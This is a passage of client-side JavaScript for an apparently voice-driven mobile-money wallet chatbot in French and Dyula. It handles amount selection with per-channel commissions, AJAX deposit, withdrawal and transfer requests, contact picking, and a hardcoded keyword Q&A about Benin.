    document.getElementById("amount").value = value;
    // sessionStorage.setItem('amount', value);
  } else {
    // document.getElementsByClassName('total')[0].innerText = min_value;
    document.getElementsByClassName("total_money")[0].innerText = min_value;
    document.getElementById("amount").value = min_value;
    // sessionStorage.setItem('amount', min_value);
  }
  textToSpeechVoxygen(
    { sentence: `${value}`, var: [value] },
    localStorage.getItem("foreign_lang")
  );
}

$(document).ready(function () {
  percentage = 0;
  $(".quantity-right-plus-1").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity1").val());
    $("#quantity1").val(quantity + 1);
    // console.log('Quantity 1', quantity)
    total += 10000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-1").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity1").val());
    if (quantity > 0) {
      $("#quantity1").val(quantity - 1);
      total -= 10000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-2").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity2").val());
    $("#quantity2").val(quantity + 1);
    // console.log('Quantity 2', quantity)
    total += 5000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-2").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity2").val());
    if (quantity > 0) {
      $("#quantity2").val(quantity - 1);
      total -= 5000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-3").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity3").val());
    $("#quantity3").val(quantity + 1);
    // console.log('Quantity 3', quantity)
    total += 2000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-3").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity3").val());
    if (quantity > 0) {
      $("#quantity3").val(quantity - 1);
      total -= 2000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-4").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity4").val());
    $("#quantity4").val(quantity + 1);
    // console.log('Quantity 4', quantity)
    total += 1000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-4").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity4").val());
    if (quantity > 0) {
      $("#quantity4").val(quantity - 1);
      total -= 1000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-5").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity5").val());
    $("#quantity5").val(quantity + 1);
    // console.log('Quantity 5', quantity)
    total += 500;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-5").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity5").val());
    if (quantity > 0) {
      $("#quantity5").val(quantity - 1);
      total -= 500;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-6").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity6").val());
    $("#quantity6").val(quantity + 1);
    // console.log('Quantity 6', quantity)
    total += 100;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-6").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity6").val());
    if (quantity > 0) {
      $("#quantity6").val(quantity - 1);
      total -= 100;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });
});

function send_credits(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      {
        sentence: "Veuillez renseigner un montant pour le transfert de crédit.",
        var: [],
      },
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
        lang: localStorage.getItem("foreign_lang"),
      },
    };
    $.ajax({
      url: "/send_credits",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        // console.log(data)
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        sessionStorage.setItem("receiver", "");
        sessionStorage.setItem("amount", "");
        localStorage.setItem("service", "");
        cancelled = true;
        setTimeout(function () {
          window.location.reload(true);
        }, 5000);
      },
    });
  }
}

function send_money_to_num(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le retrait.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
        mobile: sessionStorage.getItem("receiver"),
      },
    };

    $.ajax({
      url: "/send_money_to_num",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.result;
        sessionStorage.setItem("receiver", "");
        sessionStorage.setItem("amount", "");
        localStorage.setItem("service", "");
        cancelled = true;
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          if (response.includes("Le transfert de fonds a bien été effectué")) {
            reponsebot(
              { sentence: `wari tchila kaban`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (
            response.includes("Le solde de votre compte est insuffisant")
          ) {
            reponsebot(
              { sentence: `wari bɛrɛ ti kun`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (response.includes("Votre compte a été restreint")) {
            reponsebot(
              {
                sentence: `i la kɔnti bloke la. i ye sɛrvis client wele ka djɛmɛn sɔrɔ`,
                var: [],
              },
              localStorage.getItem("foreign_lang")
            );
          }
          setTimeout(function () {
            window.location.reload(true);
          }, 10000);
        } else {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        }
      },
    });
  }
}

function make_withdraw(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le retrait.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
      },
    };

    $.ajax({
      url: "/make_withdraw",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        responseData = data;

        if (responseData.result && responseData.result.result) {
          //console.log(responseData);
          response = responseData.result.result;
          reponsebot(response, localStorage.getItem("foreign_lang"));
          sessionStorage.setItem("receiver", "");
          sessionStorage.setItem("amount", "");
          localStorage.setItem("service", "");
          cancelled = true;
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        } else {
          // Redirection vers la page "cerco/my/wallet-transactions"
          window.location.href = "/cerco/my/wallet-transactions";
        }
      },
    });
  }
}

function make_deposit(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le dépôt.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
      },
    };

    $.ajax({
      url: "/make_deposit",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        if (String(response).includes("en cliquant sur le message suivant")) {
          code = data.result.ussd_code;
          // alert(JSON.stringify(data));
          reponsebotnovoice(
            "<a href='tel:" + code + "' target='_blank'>PAYER</a>"
          );
        }
      },
    });
  }
}

function check_wave_transaction_status(data, amount) {
  var status_value = {
    params: {
      transaction_id: data.result.transaction_id,
      amount: amount,
    },
  };

  $.ajax({
    url: "/ajax_wave_check_transaction_status",
    data: JSON.stringify(status_value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",

    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
      setTimeout(function () {
        window.location.reload(true);
      }, 5000);
    },
  });
}

function ajax_make_deposit_by_wave(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le dépôt.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
      },
    };

    $.ajax({
      url: "/ajax_make_deposit_by_wave",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        try {
          if (data.result.url) {
            try {
              var wave_response = JSON.stringify({
                intent: "wave",
                wave_url: data.result.url,
              });
              window.ReactNativeWebView.postMessage(wave_response);
            } catch (error) {
              setTimeout(function () {
                // window.open(data.result.url, '_blank');
                window.location.href = data.result.url;
              }, 3000);
            }
            // setTimeout(function () {
            // 	console.log("amount", montant)
            // 	check_wave_transaction_status(data, montant)
            // }, 30000);
          }
        } catch (error) {
          // console.log("error", error)
        }
      },
    });
  }
}

function send_money(destinataire, montant) {
  if (destinataire == "" || destinataire == null) {
    reponsebot(
      "Veuillez renseigner un destinataire pour le transfert d'argent",
      localStorage.getItem("foreign_lang")
    );
  } else if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le transfert d'argent",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        user: destinataire,
        ref: "Transfert de fonds par vocal vers...",
        ref_dep: "transfert",
      },
    };

    $.ajax({
      url: "/transfer_to_wallet",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.msg;
        localStorage.removeItem("money_in_voice");
        localStorage.removeItem("money_in_voice_value");
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          if (response.includes("Le transfert de fonds a bien été effectué")) {
            reponsebot(
              { sentence: `wari tchila kaban`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (
            response.includes("Le solde de votre compte est insuffisant")
          ) {
            reponsebot(
              { sentence: `wari bɛrɛ ti kun`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (response.includes("Votre compte a été restreint")) {
            reponsebot(
              {
                sentence: `i la kɔnti bloke la. i ye sɛrvis client wele ka djɛmɛn sɔrɔ`,
                var: [],
              },
              localStorage.getItem("foreign_lang")
            );
          }
          setTimeout(function () {
            window.location.reload(true);
          }, 10000);
        } else {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        }
      },
    });
  }
}

function filterOnTyping() {
  var input, filter, table, tr, td, i;
  input = document.getElementById("myInput");
  filter = input.value.toUpperCase();
  table = document.getElementById("myTable");
  tr = table.getElementsByTagName("tr");
  for (i = 0; i < tr.length; i++) {
    td = tr[i].getElementsByTagName("td")[0];
    if (td) {
      if (td.innerHTML.toUpperCase().indexOf(filter) > -1) {
        tr[i].style.display = "";
      } else {
        tr[i].style.display = "none";
      }
    }
  }
}

async function getContacts() {
  const props = ["name", "email", "tel"];
  const opts = { multiple: false };

  try {
    const contacts = await navigator.contacts.select(props, opts);
    // alert(JSON.stringify(contacts));
    sessionStorage.setItem("receiver", contacts[0].tel);
    var modal = document.getElementById("myFriendsModal");
    localStorage.setItem("service", "direct_transfert");
    modal.style.display = "none";
    modal.remove();
    getModalSendMoney();
  } catch (err) {
    if (String(err).includes("a user gesture is required")) {
      var modal = document.getElementById("myFriendsModal");
      var contacts_table = document.getElementById("myTable");
      var view =
        "<tr id='contact-line'>" +
        "<td style='display: flex;align-items: center;'><b style='margin: 10px;'>Accès aux contacts</b>" +
        "</td>" +
        "<td>" +
        `<button class='btn btn-primary' style='color: white; width: 100%; onclick='getContacts()'>Accéder aux contacts</button>` +
        "</td>";
      contacts_table.innerHTML += view;
      modal.style.display = "block";

      // Get the "span" element that closes the modal
      var span = document.getElementById("close-contact");

      // When the user clicks on "span" (x), close the modal
      span.onclick = function () {
        modal.style.display = "none";
        var contact = document.getElementById("contact-line");
        contact.parentNode.removeChild(contact);
      };

      // When the user clicks anywhere outside of the modal, close it
      window.onclick = function (event) {
        if (event.target == modal) {
          modal.style.display = "none";
        }
      };
    } else if (String(err).includes("reading 'tel'")) {
      alert("Aucun contact sélectionné");
    } else {
      alert(err);
    }
  }
}

function get_receiver() {
  var value = {
    jsonrpc: "2.0",
    params: {
      // "sentence": data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/get/receiver",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      if (response.constructor === Array) {
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          reponsebot(
            { sentence: "i bademan chwazi", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        }
        var modal = document.getElementById("myFriendsModal");
        var contacts_table = document.getElementById("myTable");
        var n = 0;
        if ("contacts" in navigator && "ContactsManager" in window) {
          getContacts();
        } else {
          while (n < response.length) {
            if (n == 0) {
              var view =
                "<tr id='contact-line'>" +
                "<td style='display: flex;align-items: center;'>" +
                "<div style='    background: url(" +
                response[n].image +
                " ); height: 100px; background-repeat: no-repeat; background-size: cover; border-radius: 50px; min-width: 100px;'></div>" +
                "<b style='margin: 10px;'>" +
                response[n].name +
                "</b>" +
                "</td>" +
                "<td>" +
                `<button class='btn btn-success' value="${String(
                  response[n].name
                )}" style='color: white; width: 100%; background-color: #3EAFA0;' onclick='setReceiver(this.value)'>Sélectionner ce contact</button>` +
                "</td>";
              contacts_table.innerHTML += view;
            } else {
              var view =
                "<tr id='contact-line'>" +
                "<td style='display: flex;align-items: center;'>" +
                "<div style='    background: url(" +
                response[n].image +
                " ); height: 100px; background-repeat: no-repeat; background-size: cover; border-radius: 50px; min-width: 100px;'></div>" +
                "<b style='margin: 10px;'>" +
                response[n].name +
                "</b>" +
                "</td>" +
                "<td>" +
                `<button class='btn btn-success' value="${String(
                  response[n].name
                )}" style='color: white; width: 100%; background-color: #3EAFA0;' onclick='setReceiver(this.value)'>Sélectionner ce contact</button>` +
                "</td>";
              contacts_table.innerHTML += view;
            }
            n++;
          }
        }
        modal.style.display = "block";

        // Get the "span" element that closes the modal
        var span = document.getElementById("close-contact");

        // When the user clicks on "span" (x), close the modal
        span.onclick = function () {
          modal.style.display = "none";
          var contact = document.getElementById("contact-line");
          contact.parentNode.removeChild(contact);
        };

        // When the user clicks anywhere outside of the modal, close it
        window.onclick = function (event) {
          if (event.target == modal) {
            modal.style.display = "none";
          }
        };
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function google_search_two(query) {
  var value = {
   jsonrpc: "2.0",
   params: {
     lang: localStorage.getItem("foreign_lang"),
     query: query,
   },
  };
  $.ajax({
   url: "/google/search",
   data: JSON.stringify(value),
   type: "POST",
   contentType: "application/json",
   dataType: "json",
   success: function (data) {
     var response = data.result;
     if (!response || typeof response !== 'object' || Object.keys(response).length === 0) {
       response = "Désolé, je ne dispose pas de cette information pour le moment. Pourriez-vous préciser ou poser une question différente ?";
     }
     reponsebot(
       { sentence: response, var: [] },
       localStorage.getItem("foreign_lang")
     );
   },
  });
 }

// function google_search(query) {
//   // Nettoyage de la requête pour une recherche plus précise
//   const cleanQuery = query.toLowerCase().trim();

//   // Vérification si la requête inclut différentes séquences pour la question sur le président du Bénin
//   if (
//     cleanQuery.includes("président du bénin") ||
//     cleanQuery.includes("president du benin") ||
//     cleanQuery.includes("qui est le president du benin") ||
//     cleanQuery.includes("c'est qui le president du benin") ||
//     cleanQuery.includes("le président du benin") ||
//     cleanQuery.includes("le president du benin")
//   ) {
//     const response = "Le président actuel du Bénin est Patrice Talon.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else if (
//     cleanQuery.includes("superficie du bénin") ||
//     cleanQuery.includes("la superficie du benin") ||
//     cleanQuery.includes("taille du bénin") ||
//     cleanQuery.includes("quelle est la taille du bénin")
//   ) {
//     const response = "La superficie du Bénin est d'environ 114 763 kilomètres carrés.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else if (
//     cleanQuery.includes("nombre de département au bénin") ||
//     cleanQuery.includes("nombre de départements au bénin") ||
//     cleanQuery.includes("nombre de departement au benin")||
//     cleanQuery.includes("nombre de département du bénin") ||
//     cleanQuery.includes("nombre de departement du benin")||
//     cleanQuery.includes("nombre de departements au benin")
//   ) {
//     const response = "Le Bénin compte 12 départements.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else if (
//     cleanQuery.includes("nombre de commune au bénin") ||
//     cleanQuery.includes("nombre de commune du benin")||
//     cleanQuery.includes("nombre de communes du benin")||

//     cleanQuery.includes("nombre de communes au benin")

    
//   ) {
//     const response = "Le Bénin compte 77 communes.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else {
//     const response = "Désolé, je ne dispose pas de cette information pour le moment. Pourriez-vous préciser ou poser une question différente ?";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   }
// }

function google_search(query) {
  // Nettoyage de la requête pour une recherche plus précise
  const cleanQuery = query.toLowerCase().trim();

  // Vérification si la requête inclut différentes séquences pour la question sur le président du Bénin
  if (
    cleanQuery.includes("président du bénin") ||
    cleanQuery.includes("president du benin") ||
    cleanQuery.includes("qui est le president du benin") ||
    cleanQuery.includes("c'est qui le president du benin") ||
    cleanQuery.includes("le président du bénin") ||
    cleanQuery.includes("le president du benin")
  ) {
    const response = "Le président actuel du Bénin est Patrice Talon.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("superficie du bénin") ||
    cleanQuery.includes("la superficie du benin") ||
    cleanQuery.includes("taille du bénin") ||
    cleanQuery.includes("quelle est la taille du bénin")
  ) {
    const response = "La superficie du Bénin est d'environ 114 763 kilomètres carrés.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("nombre de département au bénin") ||
    cleanQuery.includes("nombre de départements au bénin") ||
    cleanQuery.includes("nombre de departement au benin")||
    cleanQuery.includes("nombre de département du bénin") ||
    cleanQuery.includes("nombre de departement du benin")||
    cleanQuery.includes("nombre de departements au benin")
  ) {
    const response = "Le Bénin compte 12 départements.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("nombre de commune au bénin") ||
    cleanQuery.includes("nombre de commune du benin")||
    cleanQuery.includes("nombre de communes du benin")||

    cleanQuery.includes("nombre de communes au benin")

    
  ) {
    const response = "Le Bénin compte 77 communes.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("c'est qui behanzin")
  ) {
    const response = "Pour en savoir plus sur Behanzin, vous pouvez visiter ce lien : <a href='https://fr.wikipedia.org/wiki/B%C3%A9hanzin'>Behanzin</a>";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
 
  } else if (
    cleanQuery.includes("le livre sous l'orage")
  ) {
    window.location.href = "https://excerpts.numilog.com/books/9782402296663.pdf";
    
  } else if (cleanQuery.includes("formation sur")) {
    // Extraire l'objectif de la formation
    const objectifFormation = cleanQuery.split("formation sur ")[1];
    
    // Redirection vers le lien YouTube correspondant à l'objectif de formation
    const youtubeLink = `https://www.youtube.com/results?search_query=${objectifFormation}`;
